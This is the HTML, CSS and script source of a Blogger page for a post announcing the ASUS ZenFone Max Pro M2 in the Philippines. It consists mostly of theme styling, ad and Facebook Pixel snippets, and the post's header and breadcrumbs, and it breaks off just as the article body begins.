#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png' itemprop='image'/>
<meta content='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/ASUS' property='v:title' rel='v:url'>ASUS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Business' property='v:title' rel='v:url'>Business</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Philippines' property='v:title' rel='v:url'>Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Product%20Launch' property='v:title' rel='v:url'>Product Launch</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Technology' property='v:title' rel='v:url'>Technology</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Zenfone' property='v:title' rel='v:url'>Zenfone</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/ZenFone%20Max%20Pro%20M2' property='v:title' rel='v:url'>ZenFone Max Pro M2</a></span>
<brc>/</brc>
<span>All-New ZenFone Max Pro M2 is here in the Philippines!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
All-New ZenFone Max Pro M2 is here in the Philippines!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png&description=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4536694619118544718' itemprop='articleBody'>
<meta content='   The newest ZenFone Max series smartphone hits the market , retaining the DNA of its predecessor to deliver max performance, max battery a...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
